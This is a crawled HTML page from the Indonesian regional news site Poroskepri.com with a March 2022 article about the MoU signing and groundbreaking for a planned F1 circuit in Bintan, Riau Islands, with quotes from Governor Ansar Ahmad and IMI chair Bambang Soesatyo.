<a href="https://poroskepri.com/" class="custom-logo-link" rel="home"><img width="1275" height="219" src="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg" class="custom-logo" alt="Poroskepri.com" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS.jpg 1275w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-300x52.jpg 300w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-768x132.jpg 768w, https://poroskepri.com/wp-content/uploads/2018/08/cropped-POROS-1024x176.jpg 1024w" sizes="(max-width: 1275px) 100vw, 1275px" loading="lazy" /></a>                  <p class="site-title font-family-1">
<a href="https://poroskepri.com/" rel="home">Poroskepri.com</a>
</p>
</span>
<div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://poroskepri.com/">BERANDA</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://poroskepri.com/category/nasional/">NASIONAL</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-337"><a href="https://poroskepri.com/kepri/">DAERAH</a>
<ul class="sub-menu">
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-192"><a href="https://poroskepri.com/category/provinsi-kepri/">PROVINSI KEPRI</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://poroskepri.com/category/natuna/">NATUNA</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://poroskepri.com/category/anambas/">ANAMBAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://poroskepri.com/category/lingga/">LINGGA</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://poroskepri.com/category/bintan/">BINTAN</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://poroskepri.com/category/karimun/">KARIMUN</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://poroskepri.com/category/batam/">BATAM</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://poroskepri.com/category/tanjungpinang/">TANJUNGPINANG</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://poroskepri.com/category/hukum-kriminal/">HUKUM &amp; KRIMINAL</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124"><a href="#">REDAKSI</a>
<ul class="sub-menu">
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://poroskepri.com/redaksi/">Redaksi</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://poroskepri.com/media-disclaimer/">Selayang Pandang</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://poroskepri.com/tentang-kami-visi-misi/">Tentang Kami &#038; Visi Misi</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://poroskepri.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>
</li>
</ul></div>              </div>
<div class="cart-search">
<div class="af-search-wrap">
<div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a>
<div class="af-search-form">
<form role="search" method="get" class="search-form" action="https://poroskepri.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>                    </div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</nav>
</header>
</div>
<div id="content" class="container">
<div class="section-block-upper row">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-5926" class="af-single-article post-5926 post type-post status-publish format-standard has-post-thumbnail hentry category-parawisata category-provinsi-kepri">
<div class="entry-content-wrap">
<header class="entry-header">
<div class="header-details-wrapper">
<div class="entry-header-details">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/parawisata/" 
aria-label="View all posts in PARAWISATA"> 
PARAWISATA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                </div>
<h1 class="entry-title">Saksikan MoU Rencana Pembangunan BIC, Ansar Yakin Bintan Menjadi Mega Resort</h1>
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2022/03/">
17/03/2022          </a>
</span>
</span>
</div>
</div>
<div class="aft-post-thumbnail-wrapper">    
<div class="post-thumbnail full-width-image">
<img width="1024" height="694" src="https://poroskepri.com/wp-content/uploads/2022/03/IMG-20220317-WA0071-1024x694.jpg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG-20220317-WA0071" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2022/03/IMG-20220317-WA0071-1024x694.jpg 1024w, https://poroskepri.com/wp-content/uploads/2022/03/IMG-20220317-WA0071-300x203.jpg 300w, https://poroskepri.com/wp-content/uploads/2022/03/IMG-20220317-WA0071-768x521.jpg 768w, https://poroskepri.com/wp-content/uploads/2022/03/IMG-20220317-WA0071-1536x1042.jpg 1536w, https://poroskepri.com/wp-content/uploads/2022/03/IMG-20220317-WA0071.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" />                </div>
<span class="aft-image-caption">
<p>
Gubernur Kepri Ansar Ahmad                </p>
</span>
</div>
</header><!-- .entry-header -->                                    
<div class="entry-content">
<p>Rencana pembangunan Bintan International Circuit (BIC) untuk balapan Formula One (F1) akan segera terealisasi setelah ditandatanganinya Nota Kesepahaman (MoU) antara Ikatan Motor Indonesia (IMI) Pusat dan Gallant Venture Pte Ltd.</p>
<p>Penandatanganan dilakukan Ketua Umum IMI Bambang Soesatyo dan CEO of Gallant Venture Pte Ltd Eugene Cho Park yang disaksikan Gubernur Kepri H. Ansar Ahmad di hotel Nirwana Gardens, Lagoi, Bintan, Kamis (17/03/22).</p>
<p>Gubernur Ansar Ahmad mengatakan dibangunnya Bintan International Circuit akan semakin semarak pada pagelaran sport tourism di Bintan.</p>
<p>&#8220;Sebelum masa pandemi hampir di setiap bulan sepanjang tahun ada even sport tourism internasional yang digelar di Bintan, adanya sirkuit ini tentu semakin mendukung dan mengundang wisatawan datang ke Bintan,&#8221; ujar Ansar.</p>
<p>Gubernur Ansar mengungkapkan dengan bentang alam dan pesisir pantai yang indah akan membuat Bintan International Circuit mempunyai nilai jual yang tinggi dan menjadikan sirkuit ini menjadi salah satu yang terbaik di dunia.</p>
<p>&#8220;Jika terbangun sirkuit ini bisa melengkapi Bintan untuk menjadi mega resort in the world, kita akan mempunyai infrastruktur entertain kelas dunia,&#8221; katanya.</p>
<p>Ditambah dengan dibangunnya sirkuit ini, menurut Gubernur Ansar para investor semakin tertarik untuk menanamkan modalnya dengan membuka resort dan hotel baru di kawasan Bintan.</p>
<p>Pada kesempatan tersebut, Gubernur Ansar mewakili masyarakat Kepri juga menobatkan Presiden Republik Indonesia Joko Widodo sebagai &#8216;Bapak Otomotif Indonesia&#8217;.</p>
<p>&#8220;Presiden Jokowi terbukti mampu membuat dunia otomotif Indonesia lebih baik dan semakin berkembang,&#8221; ucap Gubernur Ansar.</p>
<p>Sementara itu, Ketua Umum IMI Bambang Soesatyo mengatakan kesuksesan sirkuit Mandalika yang menggelar even MotoGP yang membuat pertumbuhan ekonomi di NTB jadi melesat bisa ditiru oleh Kepri.</p>
<p>&#8220;Dampak ekonomi dengan adanya gelaran balapan tingkat dunia bisa langsung dirasakan instan, terlebih Bintan sudah lebih dulu terkenal dengan pariwisatanya,&#8221; kata Bambang Soesatyo.</p>
<p>Pria yang menjabat Ketua MPR RI ini juga mengarahkan agar pemerintah daerah serta pengelola Bintan Resort bisa mengajak investor membuka hotel-hotel baru untuk mengakomodasi kamar yang akan ditempati para wisatawan.</p>
<p>Adapun Group General Manager PT Bintan Resort Cakrawala Abdul Wahab menjelaskan jika Bintan International Circuit akan dibangun di tiga calon lokasi. Ketiga calon lokasi sirkuit tersebut adalah Lagoi Bay, Kepri Bay, dan area Berakit.</p>
<p>Nantinya konsultan dari Inggris yaitu Populous akan menentukan lokasi yang paling tepat untuk dibangun sirkuit F1 Bintan. Abdul Wahab mengatakan setiap lokasi dari ketiga tempat tersebut sama-sama menawarkan panorama alam yang indah. Diperkirakan sirkuit akan selesai dalam waktu dua tahun.</p>
<p>Usai penandatanganan MoU, Gubernur Ansar bersama Bambang Soesatyo, Eugene Cho Park, dan Frans Gunara melakukan groundbreaking sebagai tanda dimulainya pembangunan Bintan International Circuit.</p>
<p>Turut hadir dalam acara tersebut Pangkogabwilhan I Laksamana Madya TNI Muhammad Ali, Kejati Kepri Gerry Yasid, Danrem 033/WP Brigjen TNI Jimmy Ramos Manalu, Wakapolda Kepri Brigjen Pol. Rudi Pranoto, dan Plt. Bupati Bintan Roby Kurniawan.</p>
<p>Sumber: kominfo &#8211; Editor: red</p>
<div class="post-item-metadata entry-meta">
</div>
<nav class="navigation post-navigation" aria-label="Post Navigation">
<h2 class="screen-reader-text">Post Navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://poroskepri.com/2022/03/16/minta-kebijakan-pusat-gubernur-ansar-ingin-pariwisata-di-kepri-dibuka-penuh/" rel="prev"><span class="em-post-navigation">Previous</span> Minta Kebijakan Pusat, Gubernur Ansar Ingin Pariwisata di Kepri Dibuka Penuh</a></div><div class="nav-next"><a href="https://poroskepri.com/2022/03/18/atasi-minimnya-apbd-bupati-natuna-jemput-bola-kepusat/" rel="next"><span class="em-post-navigation">Next</span> Atasi Minimnya APBD, Bupati Natuna Jemput Bola Kepusat</a></div></div>
</nav>            </div><!-- .entry-content -->
</div>
<div class="promotionspace enable-promotionspace">
<div class="em-reated-posts  col-ten">
<div class="row">
<h3 class="related-title">
Jangan Lewatkan          </h3>
<div class="row">
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/"
aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-1024x683.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006.jpg 1350w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/"
aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="300" height="169" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-300x169.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1024x576.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-768x432.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-1536x864.jpg 1536w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/02/kinerja-oknum-ppk-di-disdik-kepri-merusak-citra-gubernur-ansar-ahmad/"
aria-label="Kinerja Oknum PPK di Disdik Kepri Merusak Citra Gubernur Ansar Ahmad">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/images-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="Kinerja Oknum PPK di Disdik Kepri Merusak Citra Gubernur Ansar Ahmad" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/images-300x200.jpeg 300w, https://poroskepri.com/wp-content/uploads/2025/12/images.jpeg 486w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/02/kinerja-oknum-ppk-di-disdik-kepri-merusak-citra-gubernur-ansar-ahmad/">
Kinerja Oknum PPK di Disdik Kepri Merusak Citra Gubernur Ansar Ahmad                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
02/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area sidebar-sticky-top">
<div id="covernews_tabbed_posts-4" class="widget covernews-widget covernews_tabbed_posts_widget">        <div class="tabbed-container">
<div class="tabbed-head">
<ul class="nav nav-tabs af-tabs tab-warpper" role="tablist">
<li class="tab tab-recent" role="presentation">
<a href="#tabbed-4-recent"
aria-label="recent"
role="tab"
id="tabbed-4-recent-tab"
aria-controls="tabbed-4-recent"
aria-selected="true"
data-toggle="tab"
class="font-family-1 widget-title active">
Latest                      </a>
</li>
<li class="tab tab-popular" role="presentation">
<a href="#tabbed-4-popular"
aria-label="popular"
role="tab"
id="tabbed-4-popular-tab"
aria-controls="tabbed-4-popular"
aria-selected="false"
data-toggle="tab"
class="font-family-1 widget-title ">
Popular                      </a>
</li>
<li class="tab tab-categorised" role="presentation">
<a href="#tabbed-4-categorised"
aria-label="categorised"
role="tab"
id="tabbed-4-categorised-tab"
aria-controls="tabbed-4-categorised"
aria-selected="false"
data-toggle="tab"
class="font-family-1 widget-title ">
Trending                      </a>
</li>
</ul>
</div>
<div class="tab-content">
<div id="tabbed-4-recent"
role="tabpanel"
aria-labelledby="tabbed-4-recent-tab"
aria-hidden="false"
class="tab-pane active">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/" class="post-thumb" aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/" class="post-thumb" aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/" class="post-thumb" aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/" class="post-thumb" aria-label="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/">
Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
06/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/" class="post-thumb" aria-label="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251203-WA0004-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/04/diduga-oknum-bermain-swakelola-rkb-sma-it-as-sakinah-kepsek-terlibat/">
Diduga Oknum &#8220;Bermain&#8221; Swakelola RKB SMA-IT As-Sakinah, Kepsek Terlibat?                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
04/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
<div id="tabbed-4-popular"
role="tabpanel"
aria-labelledby="tabbed-4-popular-tab"
aria-hidden="true"
class="tab-pane ">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/07/26/kpu-tetapkan-syahrul-rahma-sebagai-walikota-dan-wakil-walikota-tanjungpinang/" class="post-thumb" aria-label="KPU Tetapkan Syahrul-Rahma sebagai Walikota dan Wakil Walikota Tanjungpinang">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/Pleno-KPU-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pleno KPU" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/parlementaria/" 
aria-label="View all posts in PARLEMENTARIA"> 
PARLEMENTARIA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/politik/" 
aria-label="View all posts in POLITIK"> 
POLITIK
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
